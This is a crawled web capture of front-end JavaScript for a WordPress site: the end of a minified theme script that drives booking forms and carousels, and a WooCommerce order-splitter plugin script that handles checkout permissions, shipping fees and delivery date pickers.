.slot-selected").text(e.find("input[name='slots[]']:checked").first().attr("data-slot"))):e.find(".cth-dropdown-warp").removeClass("has-selected")}),window.addEventListener("general_daterange_selected",function(e){if(null!=e.detail){var t=e.detail,n=(t.checkin,t.checkout,t.days),a=t.nights;null!=a&&(r("form[name=esb-general-booking] input[name=nights]").length&&r("form[name=esb-general-booking] input[name=nights]").val(a).trigger("change"),r("form[name=esb-inquiry-form] input[name=nights]").length&&r("form[name=esb-inquiry-form] input[name=nights]").val(a).trigger("change")),null!=n&&(r("form[name=esb-general-booking] input[name=days]").length&&r("form[name=esb-general-booking] input[name=days]").val(n).trigger("change"),r("form[name=esb-inquiry-form] input[name=days]").length&&r("form[name=esb-inquiry-form] input[name=days]").val(n).trigger("change"))}}),window.addEventListener("general_date_selected",function(e){if(null!=e.detail){var t=e.detail,n=t.guests,a=t.price,i=t.price_children,s=t.price_infant;null!=a&&r("form[name=esb-general-booking] input[name=lprice]").length&&r("form[name=esb-general-booking] input[name=lprice]").val(a).trigger("change"),null!=a&&r("form[name=esb-general-booking] input[name=price_adult]").length&&r("form[name=esb-general-booking] input[name=price_adult]").val(a).trigger("change"),null!=i&&r("form[name=esb-general-booking] input[name=price_children]").length&&r("form[name=esb-general-booking] input[name=price_children]").val(i).trigger("change"),null!=s&&r("form[name=esb-general-booking] input[name=price_infant]").length&&r("form[name=esb-general-booking] input[name=price_infant]").val(s).trigger("change"),null!=n&&(r("form[name=esb-general-booking] input[name=adults]").length&&r("form[name=esb-general-booking] input[name=adults]").attr("max",n),r("form[name=esb-general-booking] input[name=children]").length&&r("form[name=esb-general-booking] input[name=children]").attr("max",n),r("form[name=esb-general-booking] input[name=infants]").length&&r("form[name=esb-general-booking] input[name=infants]").attr("max",n))}}),window.addEventListener("availability_dates_selected",function(e){if(null!=e.detail){var t=e.detail.metas;if(null!=t){var n=t.guests,a=t.price,i=t.price_children,s=t.price_infant;r("form[name=esb-general-booking]").length&&(null!=a&&r("form[name=esb-general-booking] input[name=lprice]").length&&r("form[name=esb-general-booking] input[name=lprice]").val(a).trigger("change"),null!=a&&r("form[name=esb-general-booking] input[name=price_adult]").length&&r("form[name=esb-general-booking] input[name=price_adult]").val(a).trigger("change"),null!=i&&r("form[name=esb-general-booking] input[name=price_children]").length&&r("form[name=esb-general-booking] input[name=price_children]").val(i).trigger("change"),null!=s&&r("form[name=esb-general-booking] input[name=price_infant]").length&&r("form[name=esb-general-booking] input[name=price_infant]").val(s).trigger("change"),null!=n&&(r("form[name=esb-general-booking] input[name=adults]").length&&r("form[name=esb-general-booking] input[name=adults]").attr("max",n),r("form[name=esb-general-booking] input[name=children]").length&&r("form[name=esb-general-booking] input[name=children]").attr("max",n),r("form[name=esb-general-booking] input[name=infants]").length&&r("form[name=esb-general-booking] input[name=infants]").attr("max",n)))}}}),window.addEventListener("general_daterange_selected",function(e){if(null!=e.detail)e.detail.metas}),window.addEventListener("bk_time_slots_selected",function(e){var t=0;if(null!=e.detail){var n=e.detail,a=n.slots,i=n.eleID;Array.isArray(a)&&(t=a.length),r("#"+i).length&&r("#"+i).val(t).trigger("change")}}),window.addEventListener("bk_tickets_selected",function(e){if(null!=e.detail){var t=e.detail,n=t.eleID,a=t.tickets,i=0;Array.isArray(a)&&a.forEach(function(e){return i+=e.qtt*e.price}),r("#"+n).length&&r("#"+n).val(i).trigger("change")}}),r(document).on("click",".cth-dropdown-header",function(e){r(this).closest(".cth-dropdown-warp").toggleClass("options-show")}),r(document).on("click",".tickets-select_header",function(){r(this).toggleClass("vis-ticket_select"),r(this).parent(".tickets-select_item").find(".tickets-select_content").slideToggle(400)}),r(document).on("click",".multiqtts-select_header",function(){r(this).toggleClass("vis-multiqtt_select"),r(this).parent(".multiqtts-select_item").find(".multiqtts-select_content").slideToggle(400)}),r(document).on("click",".act-hiddenpanel",function(){var e=r(this).data("ctext"),t=r(this).data("mtext");r(this).toggleClass("active-hidden-opt-btn").find("span").text(r(this).find("span").text()===e?t:e),r(".hidden-listing-filter").slideToggle(400)}),r(document).on("click",".advanced-filter-close",function(){var e=r(".act-hiddenpanel").data("ctext"),t=r(".act-hiddenpanel").data("mtext");r(".act-hiddenpanel").toggleClass("active-hidden-opt-btn").find("span").text(r(".act-hiddenpanel").find("span").text()===e?t:e),r(".hidden-listing-filter").slideToggle(400)}),r(document).on("click",".show_gcc",function(e){e.preventDefault(),r(this).parents(".geodir-category-footer").find(".geodir-category_contacts").addClass("visgdcc")}),r(document).on("click",".close_gcc",function(){r(this).parent(".geodir-category_contacts").removeClass("visgdcc")}),r(document).on("click",".tfp-btn",function(){r(this).toggleClass("rot_tfp-btn"),r(".tfp-det").toggleClass("vis_tfp-det ")}),0<r(".single-carousel").length&&r(".single-carousel").each(function(){var e={preloadImages:!1,freeMode:!0,slidesPerView:"auto",spaceBetween:10,loop:!1,grabCursor:!0,mousewheel:!1,observer:!0,observeParents:!0,navigation:{nextEl:r(this).closest(".single-carousel-wrap").children(".sc-next")[0],prevEl:r(this).closest(".single-carousel-wrap").children(".sc-prev")[0]}},t=r(this).children(".swiper-container"),n=t.data("options");null!=n&&"object"===(void 0===n?"undefined":_typeof(n))&&(e=Object.assign(e,n)),new Swiper(t[0],e)}),0<r(".clients-carousel").length&&r(".clients-carousel").each(function(){var e={preloadImages:!1,freeMode:!1,slidesPerView:5,spaceBetween:10,loop:!0,grabCursor:!0,mousewheel:!1,observer:!0,observeParents:!0,navigation:{nextEl:r(this).closest(".clients-carousel-wrap").children(".cc-next")[0],prevEl:r(this).closest(".clients-carousel-wrap").children(".cc-prev")[0]},breakpoints:{1064:{slidesPerView:3},768:{slidesPerView:2},520:{slidesPerView:1}}},t=r(this).children(".swiper-container"),n=t.data("options");null!=n&&"object"===(void 0===n?"undefined":_typeof(n))&&(e=Object.assign(e,n)),new Swiper(t[0],e)}),0<r(".testimonilas-carousel").length&&r(".testimonilas-carousel").each(function(){var e={preloadImages:!1,slidesPerView:3,spaceBetween:20,loop:!0,grabCursor:!0,mousewheel:!1,centeredSlides:!0,observer:!0,observeParents:!0,pagination:{el:r(this).closest(".testimonilas-carousel-wrap").children(".tc-pagination")[0],clickable:!0,dynamicBullets:!0},navigation:{nextEl:r(this).closest(".testimonilas-carousel-wrap").children(".listing-carousel-button-next")[0],prevEl:r(this).closest(".testimonilas-carousel-wrap").children(".listing-carousel-button-prev")[0]},breakpoints:{1064:{slidesPerView:2},640:{slidesPerView:1}}},t=r(this).children(".swiper-container"),n=t.data("options");null!=n&&"object"===(void 0===n?"undefined":_typeof(n))&&(e=Object.assign(e,n)),new Swiper(t[0],e)}),0<r(".dashboard-header-stats").length)new Swiper(".dashboard-header-stats .swiper-container",{preloadImages:!1,freeMode:!1,slidesPerView:3,spaceBetween:10,loop:!1,grabCursor:!0,mousewheel:!1,observer:!0,observeParents:!0,navigation:{nextEl:".dhs-next",prevEl:".dhs-prev"},breakpoints:{768:{slidesPerView:2},640:{slidesPerView:1}}});if(0<r(".listing-carousel").length&&r(".listing-carousel").each(function(){var e={preloadImages:!1,loop:!0,grabCursor:!0,speed:1400,slidesPerView:"auto",spaceBetween:0,effect:"slide",mousewheel:!1,observer:!0,observeParents:!0,pagination:{el:".listing-carousel_pagination-wrap",clickable:!0},navigation:{nextEl:".listing-carousel-button-next",prevEl:".listing-carousel-button-prev"},breakpoints:{480:{slidesPerView:1},640:{slidesPerView:"auto"}}},t=r(this).children(".swiper-container"),n=t.data("options");null!=t.data("slides")&&(e.slidesPerView=e.breakpoints[640].slidesPerView=t.data("slides")),null!=n&&"object"===(void 0===n?"undefined":_typeof(n))&&(e=Object.assign(e,n)),new Swiper(t[0],e)}),0<r(".category-carousel").length)new Swiper(".category-carousel .swiper-container",{preloadImages:!1,freeMode:!0,slidesPerView:"auto",spaceBetween:10,loop:!1,grabCursor:!0,mousewheel:!0,observer:!0,observeParents:!0,scrollbar:{el:".hs_init",draggable:!0},navigation:{nextEl:".cc-next",prevEl:".cc-prev"}});if(0<r(".listing-slider").length&&r(".listing-slider").each(function(){var e={slidesPerView:4,watchSlidesVisibility:!0,spaceBetween:15,loop:!0,lazy:{loadPrevNext:!0},preloadImages:!0,grabCursor:!0,mousewheel:!1,centeredSlides:!0,observer:!0,observeParents:!0,pagination:{el:r(this).closest(".listing-slider-wrap").children(".tc-pagination_wrap .tc-pagination2")[0],clickable:!0,dynamicBullets:!0},navigation:{nextEl:r(this).children(".listing-carousel-button-next2")[0],prevEl:r(this).children(".listing-carousel-button-prev2")[0]},breakpoints:{1650:{slidesPerView:3},1270:{slidesPerView:2},850:{slidesPerView:1}}},t=r(this).children(".swiper-container"),n=t.data("options");null!=n&&"object"===(void 0===n?"undefined":_typeof(n))&&(e=Object.assign(e,n)),new Swiper(t[0],e)}),0<r(".single-slider").length&&r(".single-slider").each(function(){var e={preloadImages:!1,slidesPerView:1,spaceBetween:0,loop:!0,autoHeight:!0,grabCursor:!0,mousewheel:!1,observer:!0,observeParents:!0,pagination:{el:".ss-slider-pagination",clickable:!0},navigation:{nextEl:r(this).closest(".single-slider-wrap").children(".ss-slider-cont-next")[0],prevEl:r(this).closest(".single-slider-wrap").children(".ss-slider-cont-prev")[0]}},t=r(this).children(".swiper-container"),n=t.data("options");null!=n&&"object"===(void 0===n?"undefined":_typeof(n))&&(e=Object.assign(e,n));new Swiper(t[0],e)}),0<r(".hero-slider").length)new Swiper(".hero-slider .swiper-container",{preloadImages:!1,loop:!0,speed:1400,spaceBetween:0,observer:!0,observeParents:!0,pagination:{el:".listing-carousel_pagination-wrap",clickable:!0},navigation:{nextEl:".slider-hero-button-next",prevEl:".slider-hero-button-prev"}});if(0<r(".slideshow-container").length){var e=new Swiper(".slideshow-container .swiper-container",{preloadImages:!1,loop:!0,speed:1400,spaceBetween:0,observer:!0,observeParents:!0,effect:"fade",autoplay:{delay:3e3,disableOnInteraction:!1}});t(),e.on("slideChangeTransitionStart",function(){r(".slide-progress").css({width:0,transition:"width 0s"})}),e.on("slideChangeTransitionEnd",function(){t()})}function t(){r(".slide-progress").css({width:"100%",transition:"width 3000ms"})}r(".price-slider").length&&r(".price-slider").each(function(){var t=r(this);t.ionRangeSlider({keyboard:!0,onFinish:function(e){t.closest(".price-rage-item").children(".price_range_hidden").val(e.input.val()).trigger("change")}})}),r(".price-range").ionRangeSlider({type:"single",values:["$","$$","$$$","$$$$"]}),r(".rate-range").ionRangeSlider({type:"single",hide_min_max:!0}),document.addEventListener("DOMContentLoaded",function(){r(".particles-decor").each(function(){var e=function(){return(0<arguments.length&&void 0!==arguments[0]?arguments[0]:"")+"_"+Math.random().toString(36).substr(2,9)}("parti");r("<div/>",{id:e,class:"particles-js"}).appendTo(r(this)),particlesJS(e,{particles:{number:{value:15,density:{enable:0,value_area:1200}},color:{value:["#4DB7FE","#384F95","#F75C96","#F8BD38"]},shape:{type:"circle",stroke:{width:0,color:"#000000"},polygon:{nb_sides:7},image:{src:"img/github.svg",width:100,height:100}},opacity:{value:1,random:0,anim:{enable:0,speed:1,opacity_min:0,sync:!1}},size:{value:7,random:1,anim:{enable:!1,speed:4,size_min:.4,sync:!1}},line_linked:{enable:!1,distance:150,color:"#ffffff",opacity:.4,width:1},move:{enable:!0,speed:1.5,direction:"none",random:0,straight:!1,out_mode:"out",bounce:!1,attract:{enable:0,rotateX:600,rotateY:600}}},retina_detect:!0})})})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://topinenergy.com/wp-content/plugins/woo-order-splitter/js/front-scripts.js?ver=1770030478
body_size: 2154
content:
// JavaScript Document
function insertParam(key, value)
{
    key = encodeURI(key); value = encodeURI(value);

    var kvp = document.location.search.substr(1).split('&');

    var i=kvp.length; var x; while(i--) 
    {
        x = kvp[i].split('=');

        if (x[0]==key)
        {
            x[1] = value;
            kvp[i] = x.join('=');
            break;
        }
    }

    if(i<0) {kvp[kvp.length] = [key,value].join('=');}

    //this will reload the page, it's likely better to store this until finished
    document.location.search = kvp.join('&'); 
}
function wc_os_trigger_permission_for_spit($, internal){

		var wc_os_customer_permitted = $('input[name="wc_os_customer_permitted"][value="yes"]').prop('checked') ? 'on' : 'off';
		
		if(wc_os_customer_permitted=='on'){
			if($('.wc_os_review_order').length>0){
				$('.wc_os_review_order').show();
			}else{
				
				if(wos_obj.wc_os_packages_overview == 'on'){
					$.blockUI({message:''});
					setTimeout(function(){ document.location.reload(); }, 3000);
				}

			}
		}else{
			$('.wc_os_review_order').hide();
		}

		
		var total_shipping_cost = (wc_os_customer_permitted == 'on' ? wos_obj.total_shipping_cost : 0);

		var data = {
			action : 'wc_os_customer_permitted_method',
			wc_os_customer_permitted_nonce: wos_obj.wc_os_customer_permitted_nonce,
			wc_os_customer_permitted : wc_os_customer_permitted,
			total_shipping_cost: total_shipping_cost,
		}
		
		$(this).prop('disabled', true);
		
		$.blockUI({message:''});
		
		if($.active>0){return false;}

		$.post(wos_obj.ajax_url, data, function(response){
			
			$.unblockUI();
			
			$(this).prop('disabled', false);
			
			var resp = $.parseJSON(response);
			
			if($('tr.fee td').length>0){
				$('tr.fee').eq(0).find('td').html(resp.fee);
			}
			if($('tr.order-total td').length>0 && $.trim(resp.total)!=''){
				$('tr.order-total td').html(resp.total);
			}			
			
			//$('tr.fee').show();
			
			//console.log(0);
			
			if(!internal){
			
				if(
							$('.woocommerce-checkout-review-order-table .woocommerce-shipping-totals').length>0 
						|| 
							$('.woocommerce-checkout-review-order-table tr.fee').length>0
				){
					//console.log(1);
					if(wos_obj.wc_os_shipping_methods==1){					
						//console.log(2);
							
						if(wc_os_customer_permitted=='on'){
							//console.log(3);
							$('tr.fee').show();

						}else{			
							//console.log(4);
							$('tr.fee').hide();

						}
						
						document.location.reload();
					}
				}else{
				
				
					
				}
			}
			
			setTimeout(function(){ document.location.reload(); }, 1000);
			
		});
		
		if(wc_os_customer_permitted=='on'){
			
			if($('.wc_os_review_order').length>0){
				$('.woocommerce-checkout-review-order-table').find('thead, tbody').hide();
			}
			//$('.wc_os_review_order').show();
			//console.log(wos_obj.chosen_shipping_method);
			if(wos_obj.chosen_shipping_method!=''){
				var input_obj = $('input[value="'+wos_obj.chosen_shipping_method+'"]');
				

				
				var input_label = input_obj.parent().find('label');
				if(input_label.length>0){
					var shipping_cost = $.trim($('.wc_os_update_shipping_cost').html());
					//input_label.find('span').html(shipping_cost);
				}
				//shipping_method_0_lpc_sign
				//shipping_method_0_lpc_relay
			}
		}else{
			//$('.wc_os_review_order').hide();
			$('.woocommerce-checkout-review-order-table').find('thead, tbody').show();
			
		}
	
}
jQuery(document).ready(function($){
	
	if(wos_obj.is_pro && wos_obj._wos_backorder_limit!=''){
		
		var qty_obj_str = 'div.quantity input[name="quantity"]';
		
		$('body.single-product').on('change, keydown, keyup', qty_obj_str, function(){
			
			var qty = $(this).val();
			
			if(wos_obj._wos_backorder_limit<qty){
				
				wos_obj._wos_backorder_limit = (wos_obj._wos_backorder_limit>0?wos_obj._wos_backorder_limit:1);
				
				$('div.quantity input[name="quantity"]').attr({'max':wos_obj._wos_backorder_limit});
				$('button[type="submit"]').attr({'title':wos_obj._wos_backorder_msg});
				
			}else{
				$('div.quantity input[name="quantity"]').removeAttr('max');
				$('button[type="submit"]').attr({'title':''});
				
			}
			
		});
		
		if($(qty_obj_str).length>0){
		
			$(qty_obj_str).trigger('change');
		}
	
	}
	
	$('body').on('change', 'select#coderockz_woo_delivery_delivery_selection_box', function(){
		var v = $(this).val();
		$('div.wc_os_review_order label.wos-delivery-date').hide();
		switch(v){
			case 'delivery':
				$('div.wc_os_review_order label.wos-delivery-date').show();
				var dp_obj = $('div.wc_os_review_order label.wos-delivery-date input[type="text"]');
				if($('#coderockz_woo_delivery_date_datepicker').length>0){
					$.each($('#coderockz_woo_delivery_date_datepicker').data(), function(a, v){
						if(typeof v=='object'){							
							dp_obj.attr('data-'+a, v);//"['"+v.join("','")+"']");
						}else{
							dp_obj.attr('data-'+a, v);
						}
					});
				}
				dp_obj = $('div.wc_os_review_order label.wos-delivery-date input[type="text"]');
				var bZ = dp_obj.data("date_format");
								
				var arr = dp_obj.data("disable_week_days");
				var arr2 = arr.split(",");
				var arr3 = [];
				jQuery.each(arr2, function(i, v){
					v = parseInt(v);
					arr3.push(v);
				});
			
								
				dp_obj.flatpickr({
					dateFormat: bZ,
					minDate: "today",
					disable:[
						function(date) {
					
						return (jQuery.inArray(date.getDay(), arr3)!==-1);
						}
					]
				});
			break;
		}
	});
	
	setTimeout(function(){
		if(wos_obj.is_thank_you==true && $('.woocommerce-order-details').length>0 && wos_obj.posted==0){		
			if($('.woocommerce-order-details').length>0){
				$('.woocommerce-order-details').eq(0).insertAfter($('.woocommerce-order-details').eq(1));
			}
			if(window.location.search.indexOf('refreshed') > -1){			
			}else{
				if(wos_obj.orders_page_refresh=='true'){
					insertParam('refreshed', 'true');
				}
			}
		}
		
	}, 500);
	
	$('body').on('click', 'input[name="wc_os_customer_permitted"]', function(){
		
		wc_os_trigger_permission_for_spit($, false);		
	});
	
	if(wos_obj.is_checkout==true || wos_obj.is_cart==true){
		
		setTimeout(function(){
			//$('#nasa-before-load').remove();
			if($('input[name="wc_os_customer_permitted"]').length>0){

				if(wos_obj.wc_os_customer_permitted == 'on'){	


					wc_os_trigger_permission_for_spit($, true); //23/10/2020
				}
			}
		}, 1000);
		
		var wocp1 = setInterval(function(){
			if($('.wc_os_customer_permission').length>1){ 
				$('.wc_os_customer_permission').eq(0).remove();
				wc_os_trigger_permission_for_spit($, true);
				//clearInterval(wocp1);
				//console.log('wocp1: '+wocp1);
			}	
			if($('tr.fee').eq(1).length>0){
				$('tr.fee').eq(1).remove();
			}
					
			
		}, 500);
		
		var wocp2 = setInterval(function(){			
			if($('.wc_os_review_order').length>1){ 
				$('.wc_os_review_order').eq(0).remove();
			}		
			
			
		}, 500);	
		
		$( 'form.checkout' ).on( 'change', 'input[name^="payment_method"]', function() {
			$('body').trigger('update_checkout');
		});
		
	}
	
	if($(".wos_notice_div.wos_product").length>1){
		$(".wos_notice_div.wos_product").eq(0).remove();
	}

	if($(".wos_notice_div.wos_product").length>0){
		$(".wos_notice_div.wos_product").eq(0).show();
	}	
	
	
	if(wos_obj.total_cart_items>0 && wos_obj.wc_os_actual_shipping_cost>0 && (wos_obj.is_checkout==true || wos_obj.is_cart==true) && wos_obj.is_thank_you==false){
		
		var shipping_cost_interval = setInterval(function(){
		
			var data = {
				action : 'wc_os_update_parcel_shipping_cost',
				wc_os_nonce: wos_obj.wc_os_customer_permitted_nonce,
				wc_os_total_shipping_cost: wos_obj.total_shipping_cost,
				wc_os_actual_shipping_cost: wos_obj.wc_os_actual_shipping_cost,
				wc_os_parcels_count: wos_obj.wc_os_parcels_count,
				
			}
			
			$(this).prop('disabled', true);
			
			if($.active>0){clearInterval(shipping_cost_interval); return false;}
	
			$.post(wos_obj.ajax_url, data, function(response){
				
				var expected_shipping_cost = (wos_obj.wc_os_parcels_count>1?(wos_obj.shipping_selection=='equal_plus'?wos_obj.wc_os_actual_shipping_cost*wos_obj.wc_os_parcels_count:wos_obj.wc_os_actual_shipping_cost):0);
				//console.log((wos_obj.wc_os_parcels_count+'==1 && '+wos_obj.total_shipping_cost+'>0'));
				//console.log(response.parcels_count+'!='+wos_obj.wc_os_parcels_count);
				//console.log(expected_shipping_cost+'!='+wos_obj.total_shipping_cost);
				if(
						(wos_obj.wc_os_parcels_count==1 && wos_obj.total_shipping_cost>0)
					||	
						response.parcels_count!=wos_obj.wc_os_parcels_count
					||
						expected_shipping_cost!=wos_obj.total_shipping_cost
				){
					//$.blockUI({message:''});
					//document.location.reload();					
				}
				
			});
			
		}, 2000);
	}
});